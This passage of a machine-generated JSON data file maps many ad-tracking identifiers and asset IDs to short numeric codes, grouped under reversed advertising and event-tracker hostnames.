rid=4584941323007193080":"1#1:64260","ucrid=1299605259895025062":"1#1:64260","ucrid=1607734753204774538":"1#1:64260","ucrid=18086196553813890301":"1#1:64260","ucrid=17168804355333172723":"1#1:64260","ucrid=10252180119002062663":"1#1:64260","ucrid=12883664810083162102":"1#1:64260","ucrid=10689651134103425855":"1#1:64260","ucrid=6747719760558719866":"1#1:64260","ucrid=3208054059612333509":"1#1:64260","ucrid=13857555009304669388":"1#1:64260","ucrid=7596907350058369426":"1#1:64260","ucrid=3549236569896258160":"1#1:64260","ucrid=15821333830296561515":"1#1:64260","ucrid=972593745394523001":"1#1:64260","ucrid=15505897499879207167":"1#1:64260","ucrid=9347967517694140860":"1#1:64260","ucrid=4542288965030183617":"1#1:64260","ucrid=4370122116424708332":"1#1:64260","ucrid=15849204310281596899":"1#1:64260","ucrid=14611854157636865490":"1#1:64260","ucrid=15449023725589523835":"1#1:64260","ucrid=8335108016230579863":"1#1:64260","ucrid=12312822862777078524":"1#1:64260","ucrid=5408854051653329453":"1#1:64260","ucrid=13327102541641272805":"1#1:64260","ucrid=9628243183915368217":"1#1:64260","ucrid=5998133698861601387":"1#1:64260","ucrid=7552906909065422047":"1#1:64260","ucrid=13611851340664693679":"1#1:64260","ucrid=15516732336465670328":"1#1:64260","ucrid=12977766348658322662":"1#1:64260","ucrid=7520371667316739475":"1#1:64260","ucrid=9002554019587888628":"1#1:64260","ucrid=17024493217123652971":"1#1:64260","ucrid=6086930783523241860":"1#1:64260","ucrid=15610689565489380233":"1#1:64260","ucrid=17295403183737838117":"1#1:64260","ucrid=6460135444425489358":"1#1:64260","ucrid=17222954924484822851":"1#1:64260","ucrid=6436557281637071199":"1#1:64260","ucrid=9218871641638038109":"1#1:64260","ucrid=4449150629897022302":"1#1:64260","ucrid=4453621206621709913":"1#1:64260","ucrid=6077876125245342409":"1#1:64260","ucrid=10585748886189799981":"1#1:64260","ucrid=16374744762326261609":"1#1:64260","ucrid=8617342466624780082":"1#1:64260","ucrid=10538935250288774797":"1#1:64260","ucrid=7125023242222528579":"1#1:64260","ucrid=13901037748573916520":"1#1:64260","ucrid=17513439961140404519":"1#1:64260","ucrid=1653812114343210295":"1#1:64260","ucrid=6710539595683080123":"1#1:64260","ucrid=5814207049409548066":"1#1:64260","ucrid=4661438252074223562":"1#1:64260","ucrid=1866808986740748916":"1#1:64260","ucrid=8251610288515193393":"1#1:64260","ucrid=62750220634090204":"1#1:64260","ucrid=3885986512899466265":"1#1:64260","ucrid=13119119432408535297":"1#1:64260","ucrid=665054055031059688":"1#1:64260","ucrid=11850803532505508653":"1#1:64260","ucrid=16984039536885570432":"1#1:64260","ucrid=3628272927327476238":"1#1:64260","ucrid=475369119369854040":"1#1:64260","ucrid=16954047164730189882":"1#1:64260","ucrid=11769437006794688797":"1#1:64260","ucrid=12665341995173851835":"1#1:64260","ucrid=16422767190073095097":"1#1:64260","ucrid=4719203389892147149":"1#1:64260","ucrid=815784064504310249":"1#1:64260","ucrid=15622639835994458208":"1#1:64260","ucrid=10038525201979201222":"1#1:64260","ucrid=2143976924657059476":"1#1:64260","ucrid=4562643373967330439":"1#1:64260","ucrid=4931600867715049839":"1#1:64260","ucrid=7460570658989257796":"1#1:64260","ucrid=3921154050392574644":"1#1:64260","ucrid=7265592684318954973":"1#1:64260","ucrid=7667019263045512637":"1#1:64260","ucrid=13570347311532881540":"1#1:64260","ucrid=17128835871437025371":"1#1:64260","ucrid=790853727570905399":"1#1:64260","ucrid=6984796071284616482":"1#1:64260","ucrid=9429688199899769634":"1#1:64260","ucrid=13216284694363555445":"1#1:64260","ucrid=18231087794961723226":"1#1:64260","ucrid=10873497643012715446":"1#1:64260","ucrid=15878208415420062295":"1#1:64260","ucrid=2902828639831401193":"1#1:64260","ucrid=371605362504606368":"1#1:64260","ucrid=15978191147326291121":"1#1:64260","ucrid=7490318988220564985":"1#1:64260","ucrid=2358522851260391599":"1#1:64260","ucrid=2052536569499857194":"1#1:64260","ucrid=10095221933849700117":"1#1:64260","ucrid=7390977277966809572":"1#1:64260","ucrid=10076239648331414836":"1#1:64260","ucrid=13569611724493829839":"1#1:64260","ucrid=15023980048818832709":"1#1:64260","ucrid=6179801649880272892":"1#1:64260","ucrid=11102573829978120346":"1#1:64260","ucrid=2233344582804245748":"1#1:64260","ucrid=2339881451628144819":"1#1:64260","ucrid=4827013895577647430":"1#1:64260","ucrid=10536949759055863719":"1#1:64260","ucrid=6753038512319970963":"1#1:64260","ucrid=14032755929859352727":"1#1:64260","ucrid=5070297971266172100":"1#1:64260","ucrid=9827268374896710575":"1#1:64260","ucrid=9651876441534337810":"1#1:64260","ucrid=828699320014529247":"1#1:64260","ucrid=15177197640751574285":"1#1:64260","ucrid=2720276601087619127":"1#1:64260","ucrid=10745810758620985559":"1#1:64260","ucrid=16848738675567214122":"1#1:64260","ucrid=6601798456248092546":"1#1:64260","ucrid=6777278103071361542":"1#1:64260","ucrid=3476399936552967186":"1#1:64260","ucrid=9592497249524885046":"1#1:64260","ucrid=12311617331296144697":"1#1:64260","ucrid=17748158564018316883":"1#1:64260","ucrid=8327377512894286835":"1#1:64260","ucrid=6458962968460276920":"1#1:64260","ucrid=16640869203582593887":"1#1:64260","ucrid=3019054531905821458":"1#1:64260","ucrid=2039776394463886428":"1#1:64260","ucrid=16702536084768646434":"1#1:64260","ucrid=15580107533160467891":"1#1:64260","ucrid=11485906680376795896":"1#1:64260","ucrid=13162094289664237747":"1#1:64260","ucrid=17001163050122133112":"1#1:64260","ucrid=2662491238912161631":"1#1:64260","ucrid=12793358856108867676":"1#1:64260","ucrid=7140392518530673772":"1#1:64260","ucrid=4084942801753799398":"1#1:64260","ucrid=3342276583078561607":"1#1:64260","ucrid=13349413504396520561":"1#1:64260","ucrid=10320438855576600488":"1#1:64260","ucrid=11660173417964681026":"1#1:64260","ucrid=4966631041016513472":"1#1:64260","ucrid=13691954979971155929":"1#1:64260","ucrid=16829011126019926125":"1#1:64260","ucrid=17291774435348001198":"1#1:64260","ucrid=7643352895721340028":"1#1:64260","ucrid=7471611682457050747":"1#1:64260","ucrid=4165915699507022675":"1#1:64260","ucrid=13275422376445939401":"1#1:64260","ucrid=989019686199845959":"1#1:64260","ucrid=16064645889726082682":"1#1:64260","ucrid=880268683985346988":"1#1:64260","ucrid=8648227401706340998":"1#1:64260","ucrid=11079144324532722221":"1#1:64260","ucrid=12534562834619866749":"1#1:64260","ucrid=11819236843161587934":"1#1:64260","ucrid=15531041985169245673":"1#1:64260","ucrid=6172518367335273924":"1#1:64260","ucrid=10653224718910010297":"1#1:64260","ucrid=8300939796827683161":"1#1:64260","ucrid=4226264441339333334":"1#1:64260","ucrid=8988882032377814779":"1#1:64260","ucrid=1290432846979314025":"1#1:64260","ucrid=15535321944643916796":"1#1:64260","ucrid=11428612266812253520":"1#1:64260","ucrid=15602814744470036977":"1#1:64260","ucrid=14709826928822806563":"1#1:64260","ucrid=14097825030688144":"1#1:64260","ucrid=6749832749848994231":"1#1:64260","ucrid=15035143493611293428":"1#1:64260","ucrid=18005425210109726513":"1#1:64260","ucrid=7959963118491880568":"1#1:64260","ucrid=10648292987745180486":"1#1:64260","ucrid=15827746362041460531":"1#1:64260","ucrid=11363553518090620853":"1#1:64260","ucrid=5769969072718257795":"1#1:64260","ucrid=1763933531183826828":"1#1:64260","ucrid=11923282164331873794":"1#1:64260","ucrid=1914565157884616070":"1#1:64260","ucrid=17997587444493315183":"1#1:64260","ucrid=5009162383859473346":"1#1:64260","ucrid=5025214746413880514":"1#1:64260","ucrid=3721141933665506891":"1#1:64260","ucrid=5243629700674631539":"1#1:64260","ucrid=16186642800408933707":"1#1:64260","ucrid=1125402974477285594":"1#1:64260","ucrid=6235045495983894754":"1#1:64260","ucrid=8419784160750464251":"1#1:64260","ucrid=4648684351880047146":"1#1:64260","ucrid=15863944018589102059":"1#1:64260","ucrid=17710822982594140327":"1#1:64260","ucrid=14138990600982332650":"1#1:64260","ucrid=11880198814281302578":"1#1:64260","ucrid=11942641061803942291":"1#1:64260","ucrid=6271468524453973338":"1#1:64260","ucrid=9392408214110035692":"1#1:64260","ucrid=13298147050630133640":"1#1:64260","ucrid=7436833975783012177":"1#1:64260","ucrid=11865158897557979631":"1#1:64260","ucrid=11956919211343092723":"1#1:64260","ucrid=4044833841577249062":"1#1:64260","ucrid=7248996019024604772":"1#1:64260","ucrid=16895813937013176051":"1#1:64260","ucrid=1268740966321282030":"1#1:64260","ucrid=14183789703498191975":"1#1:64260","ucrid=3124970178656456384":"1#1:64260","ucrid=15894977905483020976":"1#1:64260","ucrid=10704011977308523716":"1#1:64260","ucrid=6666276637040003877":"1#1:64260","ucrid=12958563316012933159":"1#1:64260","ucrid=1541812005899348901":"1#1:64260","ucrid=16060375017987153470":"1#1:64260","ucrid=2431726175191152378":"1#1:64260","ucrid=12940591877973123781":"1#1:64260","ucrid=5701904858011790781":"1#1:64260","ucrid=13835008684520277040":"1#1:64260","ucrid=3363653951280767766":"1#1:64260","ucrid=13642873055925121753":"1#1:64260","ucrid=17132775382321053483":"1#1:64260","ucrid=13855080126518457988":"1#1:64260","ucrid=2043811470046097079":"1#1:64260","ucrid=8803262781764568694":"1#1:64260","ucrid=17674204623975303079":"1#1:64260","ucrid=15761597326456587190":"1#1:64260","ucrid=12648129608491667412":"1#1:64260","ucrid=5183886561222443889":"1#1:64260","ucrid=5651060750689426225":"1#1:64260","ucrid=17447968803090641146":"1#1:64260","ucrid=12919139158531758112":"1#1:64260","ucrid=17504002750242685215":"1#1:64260","ucrid=5565455650661595698":"1#1:64260","ucrid=9264547904475038951":"1#1:64260","ucrid=5119360453025381964":"1#1:64260","ucrid=12452963121367237357":"1#1:64260","ucrid=11300049628540442444":"1#1:64260","ucrid=17412772598745464087":"1#1:64260","ucrid=11394017956834794241":"1#1:64260","ucrid=8251927884294371086":"1#1:64260","ucrid=16693853059083102590":"1#1:64260","ucrid=11125343953638618310":"1#1:64260","ucrid=1251643262158096341":"1#1:64260","ucrid=8974153906633647629":"1#1:64260","ucrid=18436369201735456082":"1#1:64260","ucrid=6556865444194262634":"1#1:64260","ucrid=8758108271585049275":"1#1:64260","ucrid=1031599810280950640":"1#1:64260","ucrid=10403986417321353314":"1#1:64260","ucrid=16019983848215305579":"1#1:64260","ucrid=14837454678113811652":"1#1:64260","ucrid=12729337647030717203":"1#1:64260","ucrid=10014019814687132558":"1#1:64260","ucrid=6303483608454994239":"1#1:64260","ucrid=2147315640703952709":"1#1:64260","ucrid=3224629305831251249":"1#1:64260","ucrid=15534604107398619278":"1#1:64260","ucrid=4278644561671497314":"1#1:64260","ucrid=343981492477457733":"1#1:64260","ucrid=17521059383440758209":"1#1:64260","ucrid=9656130295419886408":"1#1:64260","ucrid=7315720233703087578":"1#1:64260","ucrid=12271527488061555546":"1#1:64260","ucrid=17245579350360363748":"1#1:64260","ucrid=9853620082844042747":"1#1:64260","ucrid=16011015680247315075":"1#1:64260","ucrid=8436690652068698066":"1#1:64260","ucrid=11883588907803882490":"1#1:64260","ucrid=2598995632112583133":"1#1:64260","ucrid=255141086835375177":"1#1:64260","ucrid=11556367178448001125":"1#1:64260","ucrid=15178223274265429198":"1#1:64260","ucrid=2274761304311090193":"1#1:64260","ucrid=9595987110187708889":"1#1:64260","ucrid=13574506483137287094":"1#1:64260","ucrid=2873943681518614137":"1#1:64260","ucrid=11787966553670180014":"1#1:64260","ucrid=7819176362994756338":"1#1:64260","ucrid=8539909419507171240":"1#1:64260","ucrid=6813452809876450382":"1#1:64260","ucrid=9118035098608771890":"1#1:64260","ucrid=10862283019841662443":"1#1:64260","ucrid=5906349776209934932":"1#1:64260","ucrid=2221993367190596285":"1#1:64260","ucrid=12210379349630540973":"1#1:64260","ucrid=10035259721803440974":"1#1:64260","ucrid=15313066279469005314":"1#1:64260","ucrid=314828806792308477":"1#1:64260","ucrid=9171676563919507352":"1#1:64260","ucrid=11753945032154542422":"1#1:64260","ucrid=13736151751177332492":"1#1:64260","ucrid=16287157422651646179":"1#1:64260","ucrid=2513832220913941620":"1#1:64260","ucrid=4083119961614243004":"1#1:64260","ucrid=17219744268376456565":"1#1:64260","ucrid=3596096949311290733":"1#1:64260","ucrid=15344518634215907053":"1#1:64260","ucrid=10606065267114181032":"1#1:64260","ucrid=15773602974519905384":"1#1:64260","ucrid=9704617938944172311":"1#1:64260","ucrid=7305365353602834100":"1#1:64260","ucrid=15563247591908285196":"1#1:64260","ucrid=6655929796185891771":"1#1:64260","ucrid=14722426150661236162":"1#1:64260","ucrid=7634200089156818788":"1#1:64260","ucrid=7804600992930802523":"1#1:64260","ucrid=8035183337367627418":"1#1:64260","ucrid=6025972244072731110":"1#1:64260","ucrid=4870022968499674700":"1#1:64260","ucrid=9560717220245441127":"1#1:64260","ucrid=683020644759793690":"1#1:64260","ucrid=10469435252469814969":"1#1:64260","ucrid=16809245305267093745":"1#1:64260","ucrid=1344099118860220110":"1#1:64260","ucrid=8431114632598004781":"1#1:64260","ucrid=18348363344988324731":"1#1:64260","ucrid=5462324278889980253":"1#1:64260","ucrid=12725575352441037635":"1#1:64260","ucrid=1349026706400343238":"1#1:64260","ucrid=11725830800772690202":"1#1:64260","ucrid=2542642144229397961":"1#1:64260","ucrid=8072971632317655557":"1#1:64260","ucrid=8050571591194789007":"1#1:64260","ucrid=1522623707942421855":"1#1:64260","ucrid=7064057169278994420":"1#1:64260","ucrid=6577666758899830736":"1#1:64260","ucrid=8923969542192066863":"1#1:64260","ucrid=5646431021372254507":"1#1:64260","ucrid=4002416749212851905":"1#1:64260","ucrid=940652512290632293":"1#1:64260","ucrid=3073060995517558914":"1#1:64260","ucrid=6997753261411830513":"1#1:64260","ucrid=6909342543508397974":"1#1:64260","ucrid=8115551740038654280":"1#1:64260","ucrid=8200930036235700985":"1#1:64260","ucrid=4860435814437062528":"1#1:64260","ucrid=6204346237966110670":"1#1:64260","ucrid=13797517685475167799":"1#1:64260","ucrid=2363567084587276220":"1#1:64260","ucrid=17491191028310529829":"1#1:64260","ucrid=129425756408728299":"1#1:64260","ucrid=16537037072101575223":"1#1:64260","ucrid=17730272014136222910":"1#1:64260","ucrid=8389983274621161511":"1#1:64260","ucrid=10881369513978769150":"1#1:64260","ucrid=12144535394177078367":"1#1:64260","ucrid=6191655375630612697":"1#1:64260","ucrid=48903583495769687":"1#1:64260","ucrid=3196674674465287362":"1#1:64260","ucrid=15180202995439725541":"1#1:64260","ucrid=10825948237254432084":"1#1:64260","ucrid=14776658750712900619":"1#1:64260","ucrid=11910583305247212664":"1#1:64260","ucrid=11867303796520840098":"1#1:64260","ucrid=9628334090970218077":"1#1:64260","ucrid=3954542828527360369":"1#1:64260","ucrid=16900028350411967396":"1#1:64260","ucrid=15865072939762070528":"1#1:64260","ucrid=4498901689191280482":"1#1:64260","ucrid=15267848267690866296":"1#1:64260","ucrid=4667375345045250414":"1#1:64260","ucrid=17438291956207302281":"1#1:64260","ucrid=7655034381697221073":"1#1:64260","ucrid=2997393846664168824":"1#1:64260","ucrid=1173989955853606008":"1#1:64260","ucrid=18142875732498655699":"1#1:64260","ucrid=9033222117907998686":"1#1:64260","ucrid=2428454131719528858":"1#1:64260","ucrid=10196974086845459444":"1#1:64260","ucrid=1441046213757704908":"1#1:64260","ucrid=15130181100721564716":"1#1:64260","ucrid=74968649857940129":"1#1:64260","ucrid=6940957089549018298":"1#1:64260","ucrid=3435584424071940044":"1#1:64260","ucrid=8934882643843859429":"1#1:64260","ucrid=13953706554719310998":"1#1:64260","ucrid=45912368073107790":"1#1:64260","ucrid=17608496302668595972":"1#1:64260","ucrid=14579145127370850973":"1#1:64260","ucrid=3571356532069414296":"1#1:64260","ucrid=17945035102399251853":"1#1:64260","ucrid=10770338469448538726":"1#1:64260","ucrid=10386337028742828902":"1#1:64260","ucrid=15153603776315732874":"1#1:64260","ucrid=15764273531889661932":"1#1:64260","ucrid=3750376527236844785":"1#1:64260","ucrid=12595839968090069574":"1#1:64260","ucrid=9289525436511908915":"1#1:64260","ucrid=8865483241639658019":"1#1:64260","ucrid=7407267202442663678":"1#1:64260","ucrid=5360391750597819150":"1#1:64260","ucrid=5635501929480493379":"1#1:64260","ucrid=8838796500510950738":"1#1:64260","ucrid=8194315007894648538":"1#1:64260","ucrid=17090966123916850897":"1#1:64260","ucrid=12024718377964222166":"1#1:64260","ucrid=5956348206377098472":"1#1:64260","ucrid=5068967885390390494":"1#1:64260","ucrid=948943735876712698":"1#1:64260","ucrid=7963937326782123645":"1#1:64260","ucrid=3586847458621531927":"1#1:64260","ucrid=9427469755644430677":"1#1:64260","ucrid=6066580817970248636":"1#1:64260","ucrid=7979885127240961901":"1#1:64260","ucrid=13109947321005222189":"1#1:64260","ucrid=1106595695799354051":"1#1:64260","ucrid=4043444083832434546":"1#1:64260","ucrid=6324919539291746704":"1#1:64260","ucrid=13317575140806978367":"1#1:64260","ucrid=8891514836511126387":"1#1:64260","ucrid=9655757019707583193":"1#1:64260","ucrid=13545661549819253436":"1#1:64260","ucrid=17058827341297941029":"1#1:64260","ucrid=17456928026980545633":"1#1:64260","ucrid=6709291539716475940":"1#1:64260","ucrid=16185321313447093192":"1#1:64260","ucrid=13262820442618829823":"1#1:64260","ucrid=7156119154369520903":"1#1:64260","ucrid=3067554912379525405":"1#1:64260","ucrid=10644635070231908095":"1#1:64260","ucrid=17158339661453009088":"1#1:64260","ucrid=7853527872201198949":"1#1:64260","ucrid=17267675429141636182":"1#1:64260","ucrid=2769350521577033840":"1#1:64260","ucrid=8789938041453592211":"1#1:64260","ucrid=2056424978212116138":"1#1:64260","ucrid=9255016702388185974":"1#1:64260","ucrid=16679668210571862423":"1#1:64260","ucrid=6218136275551434777":"1#1:64260","ucrid=16005277450266968291":"1#1:64260","ucrid=15740086724274183347":"1#1:64260","ucrid=5451135773157366718":"1#1:64260","ucrid=4041672023273259551":"1#1:64260","ucrid=12540837928372066262":"1#1:64260","ucrid=7725007838781602336":"1#1:64260","ucrid=2635996877334363436":"1#1:64260","ucrid=1161892601165580591":"1#1:64260","ucrid=465451977955454366":"1#1:64260","ucrid=383748068705377356":"1#1:64260","ucrid=7343736769056800317":"1#1:64260","ucrid=12852898943863501346":"1#1:64260","ucrid=12343582271648761785":"1#1:64260","ucrid=8799887562439876982":"1#1:64260","ucrid=6992231835509335569":"1#1:64260","ucrid=4776267989312419538":"1#1:64260","ucrid=11755604120384358815":"1#1:64260","ucrid=15830329496854585815":"1#1:64260","ucrid=2907028349017808567":"1#1:64260","ucrid=10700908845513243111":"1#1:64260","ucrid=2394862690964861656":"1#1:64260","ucrid=2747982696809694961":"1#1:64260","ucrid=4370787500086251726":"1#10:66155","ucrid=12514060251729941275":"1#10:66155","ucrid=3965304270761777862":"1#10:66155","ucrid=14459096391142405112":"1#10:66155","ucrid=14716838252706969844":"1#10:66155","ucrid=4613843692080026175":"1#10:66155","ucrid=11209650607928723293":"1#10:66155","ucrid=9714602633874143229":"1#10:66155","ucrid=13915758521077114201":"1#10:66155","ucrid=17382878358414124785":"1#10:66155","ucrid=18349706669314796947":"1#10:66155","ucrid=12180929958019863098":"1#10:66155","ucrid=17113067272385578992":"1#10:66155","ucrid=3803459964619110415":"1#10:66155","ucrid=16596262582810763073":"1#10:66155","ucrid=13393447856706234336":"1#10:66155","ucrid=5444713217702157836":"1#10:66155"},"ten.mrofda.1s":{"67463945":"1#1:64260","67463946":"1#1:64260","67463951":"1#1:64260","68002921":"1#1:64260","68002922":"1#1:64260","68002923":"1#1:64260","68002924":"1#1:64260","68002925":"1#1:64260","68007263":"1#1:64260","68007264":"1#1:64260","68007265":"1#1:64260","68007266":"1#1:64260","68007271":"1#1:64260","68007822":"1#1:64260","68007824":"1#1:64260","68007825":"1#1:64260","68007826":"1#1:64260","68007830":"1#1:64260","68114727":"1#1:64260","68114729":"1#1:64260","68114730":"1#1:64260","68114731":"1#1:64260","68114732":"1#1:64260","68114946":"1#1:64260","68114947":"1#1:64260","68114949":"1#1:64260","68115107":"1#1:64260","68115110":"1#1:64260","68115203":"1#1:64260","68115204":"1#1:64260","68115206":"1#1:64260","68115207":"1#1:64260","68115303":"1#1:64260","68115305":"1#1:64260","68115306":"1#1:64260","68115308":"1#1:64260","68256224":"1#1:64260","68256227":"1#1:64260","68256397":"1#1:64260","68465150":"1#1:64260","68489125":"1#1:64260","68489126":"1#1:64260","68489127":"1#1:64260","68489128":"1#1:64260","68489129":"1#1:64260","68489408":"1#1:64260","68489409":"1#1:64260","68489417":"1#1:64260","68507705":"1#1:64260","68507707":"1#1:64260","68507708":"1#1:64260","68507710":"1#1:64260","68507711":"1#1:64260","68507824":"1#1:64260","68507825":"1#1:64260","68507919":"1#1:64260","68507920":"1#1:64260","68507921":"1#1:64260","68507923":"1#1:64260","68507942":"1#1:64260","68508012":"1#1:64260","68508015":"1#1:64260","68508016":"1#1:64260","68584599":"1#1:64260","68770124":"1#1:64260","68770125":"1#1:64260","68770150":"1#1:64260","68770151":"1#1:64260","68770155":"1#1:64260","68770158":"1#1:64260","68770159":"1#1:64260","68770178":"1#1:64260","68770180":"1#1:64260","68770182":"1#1:64260","68770183":"1#1:64260","68770187":"1#1:64260","68770231":"1#1:64260","68770235":"1#1:64260","68770236":"1#1:64260","68822058":"1#1:64260","68822181":"1#1:64260","68822190":"1#1:64260","68822196":"1#1:64260","68822295":"1#1:64260","68822303":"1#1:64260","68822304":"1#1:64260","68822315":"1#1:64260","68822322":"1#1:64260","68822323":"1#1:64260","68866788":"1#1:64260","68866790":"1#1:64260","68866791":"1#1:64260","68866815":"1#1:64260","68866819":"1#1:64260","68866820":"1#1:64260","68867012":"1#1:64260","68867013":"1#1:64260","68867016":"1#1:64260","68867021":"1#1:64260","68867022":"1#1:64260","68867076":"1#1:64260","68867079":"1#1:64260","68867082":"1#1:64260","68867084":"1#1:64260","68867085":"1#1:64260","69210339":"1#1:64260","69210340":"1#1:64260","69210494":"1#1:64260","69210499":"1#1:64260","69210503":"1#1:64260","69210504":"1#1:64260","69210521":"1#1:64260","69210524":"1#1:64260","69210526":"1#1:64260","69255204":"1#1:64260","69255208":"1#1:64260","69255209":"1#1:64260","69255212":"1#1:64260","69255224":"1#1:64260","69255230":"1#1:64260","69255331":"1#1:64260","69255332":"1#1:64260","69255339":"1#1:64260","69255340":"1#1:64260","69618202":"1#1:64260","69618203":"1#1:64260","69618206":"1#1:64260","69618207":"1#1:64260","69618210":"1#1:64260","69618211":"1#1:64260","69618231":"1#1:64260","69618239":"1#1:64260","69618240":"1#1:64260","69618271":"1#1:64260","69618275":"1#1:64260","69618276":"1#1:64260","69618277":"1#1:64260","69618279":"1#1:64260","69618280":"1#1:64260","69618305":"1#1:64260","69618306":"1#1:64260","69618336":"1#1:64260","69618337":"1#1:64260","69618339":"1#1:64260","69618340":"1#1:64260","69618343":"1#1:64260","69618344":"1#1:64260","69618370":"1#1:64260","69618378":"1#1:64260","69618379":"1#1:64260","69618387":"1#1:64260","69618388":"1#1:64260","69618391":"1#1:64260","69618392":"1#1:64260","69618395":"1#1:64260","69618396":"1#1:64260","69618417":"1#1:64260","69618418":"1#1:64260","69618419":"1#1:64260","69618421":"1#1:64260","69637911":"1#1:64260","69637912":"1#1:64260","69637959":"1#1:64260","69637989":"1#1:64260","70323975":"1#1:64260","70323978":"1#1:64260","70323983":"1#1:64260","70323984":"1#1:64260","70324092":"1#1:64260","70324093":"1#1:64260","70324403":"1#1:64260","70324419":"1#1:64260","70324423":"1#1:64260","70324427":"1#1:64260","70690991":"1#1:64260","70690994":"1#1:64260","70690995":"1#1:64260","70691027":"1#1:64260","70691031":"1#1:64260","70691032":"1#1:64260","70691035":"1#1:64260","70691036":"1#1:64260","70702397":"1#1:64260","70702398":"1#1:64260","70702518":"1#1:64260","70702526":"1#1:64260","71188086":"1#1:64260","71188190":"1#1:64260","71188193":"1#1:64260","71188196":"1#1:64260","71188198":"1#1:64260","71200630":"1#1:64260","71200632":"1#1:64260","71200634":"1#1:64260","71200635":"1#1:64260","71200638":"1#1:64260","71200639":"1#1:64260","71200673":"1#1:64260","71200679":"1#1:64260","71200680":"1#1:64260","71486914":"1#15:57869","71908418":"1#1:64260","71908419":"1#1:64260","71908422":"1#1:64260","71908428":"1#1:64260","71908429":"1#1:64260","72414331":"1#1:64260","72414333":"1#1:64260","72414336":"1#1:64260","72414337":"1#1:64260","72414340":"1#1:64260","72414341":"1#1:64260","72414365":"1#1:64260","72414366":"1#1:64260","72414385":"1#1:64260","72414387":"1#1:64260","72414389":"1#1:64260","72414390":"1#1:64260","72414481":"1#1:64260","72414482":"1#1:64260","72818852":"1#24:56815$35:34410","72863954":"1#1:64260","72863955":"1#1:64260","72863960":"1#1:64260","73230356":"1#1:64260","73230361":"1#1:64260","73230362":"1#1:64260","73230363":"1#1:64260","73230487":"1#1:64260","73230490":"1#1:64260","73230491":"1#1:64260","73230492":"1#1:64260","73230493":"1#1:64260","73230869":"1#1:64260","73230870":"1#1:64260","73230873":"1#1:64260","73230874":"1#1:64260","73230875":"1#1:64260","73230876":"1#1:64260","73440922":"1#1:64260","73440923":"1#1:64260","73440926":"1#1:64260","73440927":"1#1:64260","73440928":"1#1:64260","73440929":"1#1:64260","73440986":"1#1:64260","73440990":"1#1:64260","73440992":"1#1:64260","73440993":"1#1:64260","73462217":"1#1:64260","73462220":"1#1:64260","73462222":"1#1:64260","73462223":"1#1:64260","73462244":"1#1:64260","73462245":"1#1:64260","73462246":"1#1:64260","73462248":"1#1:64260","73462249":"1#1:64260","73462250":"1#1:64260","73462251":"1#1:64260","73518465":"1#1:64260","73706199":"1#1:64260","73706200":"1#1:64260","73706205":"1#1:64260","73706206":"1#1:64260","73706233":"1#1:64260","73706237":"1#1:64260","73706238":"1#1:64260","73706239":"1#1:64260","73706240":"1#1:64260","73773838":"1#1:64260","73773839":"1#1:64260","73807509":"1#1:64260","73807514":"1#1:64260","73807515":"1#1:64260","73807516":"1#1:64260","73807606":"1#1:64260","73807610":"1#1:64260","73807612":"1#1:64260","73807613":"1#1:64260","73817193":"1#1:64260","73819424":"1#1:64260","73861353":"1#1:64260","73883738":"1#1:64260","73883741":"1#1:64260","73883742":"1#1:64260","73883743":"1#1:64260","73883744":"1#1:64260","73883780":"1#1:64260","73883783":"1#1:64260","73883785":"1#1:64260","73883786":"1#1:64260","73883787":"1#1:64260","73896801":"1#1:64260","73913792":"1#1:64260","74005692":"1#1:64260","74108418":"1#1:64260","74108419":"1#1:64260","74108420":"1#1:64260","74108423":"1#1:64260","74108424":"1#1:64260","74108425":"1#1:64260","74108426":"1#1:64260","74108427":"1#1:64260","74108428":"1#1:64260","74108562":"1#1:64260","74108564":"1#1:64260","74108566":"1#1:64260","74108567":"1#1:64260","74108570":"1#1:64260","74108572":"1#1:64260","74108672":"1#1:64260","74108673":"1#1:64260","74108674":"1#1:64260","74108676":"1#1:64260","74108677":"1#1:64260","74108678":"1#1:64260","74108680":"1#1:64260","74108681":"1#1:64260","74108725":"1#1:64260","74108726":"1#1:64260","74108727":"1#1:64260","74108729":"1#1:64260","74108730":"1#1:64260","74108731":"1#1:64260","74108732":"1#1:64260","74108733":"1#1:64260","74108734":"1#1:64260","74108771":"1#1:64260","74108773":"1#1:64260","74108774":"1#1:64260","74108775":"1#1:64260","74108776":"1#1:64260","74108777":"1#1:64260","74108779":"1#1:64260","74108780":"1#1:64260","74108791":"1#1:64260","74108792":"1#1:64260","74108793":"1#1:64260","74108795":"1#1:64260","74108796":"1#1:64260","74108799":"1#1:64260","74108800":"1#1:64260","74108931":"1#1:64260","74108932":"1#1:64260","74108933":"1#1:64260","74108935":"1#1:64260","74108936":"1#1:64260","74108937":"1#1:64260","74108939":"1#1:64260","74108940":"1#1:64260","74108976":"1#1:64260","74108978":"1#1:64260","74108979":"1#1:64260","74108980":"1#1:64260","74108981":"1#1:64260","74108984":"1#1:64260","74108985":"1#1:64260","74111010":"1#1:64260","74111011":"1#1:64260","74111013":"1#1:64260","74111014":"1#1:64260","74111016":"1#1:64260","74111018":"1#1:64260","74111019":"1#1:64260","74111066":"1#1:64260","74111067":"1#1:64260","74111069":"1#1:64260","74111070":"1#1:64260","74111072":"1#1:64260","74111074":"1#1:64260","74111075":"1#1:64260","74111122":"1#1:64260","74111124":"1#1:64260","74111126":"1#1:64260","74111232":"1#1:64260","74111235":"1#1:64260","74111238":"1#1:64260","74111240":"1#1:64260","74111241":"1#1:64260","74141591":"1#1:64260","ADFassetID=19538842":"1#1:64260","ADFassetID=19538840":"1#1:64260","ADFassetID=19538836":"1#1:64260","ADFassetID=19508358":"1#1:64260","ADFassetID=19538838":"1#1:64260","ADFassetID=19625528":"1#1:64260","ADFassetID=19626105":"1#1:64260","ADFassetID=18567598":"1#1:64260","ADFassetID=19508361":"1#1:64260","ADFassetID=19508356":"1#1:64260","ADFassetID=19666122":"1#1:64260","ADFassetID=16126900":"1#1:64260","ADFassetID=19782284":"1#1:64260","ADFassetID=19565407":"1#1:64260","ADFassetID=19311845":"1#1:64260","ADFassetID=19310796":"1#1:64260","ADFassetID=19655360":"1#1:64260","ADFassetID=19293884":"1#1:64260","ADFassetID=19311844":"1#1:64260","ADFassetID=19293883":"1#1:64260","ADFassetID=19310794":"1#1:64260","ADFassetID=19310799":"1#1:64260","ADFassetID=19311834":"1#1:64260","ADFassetID=19560089":"1#4:68380$15:57869","ADFassetID=16678559":"1#10:66155","ADFassetID=17653276":"1#11:54060$15:57869","ADFassetID=18401191":"1#15:57869","ADFassetID=19540479":"1#15:57869"},"moc.wwxedni.bl.av-rekcart-tneve-1s8k":{"cid=f7d7ee3125789e999cabe1f9b8c21fdc":"1#1:64260","cid=1f66b0a4f256f4b0928459b22b893ff2":"1#1:64260","cid=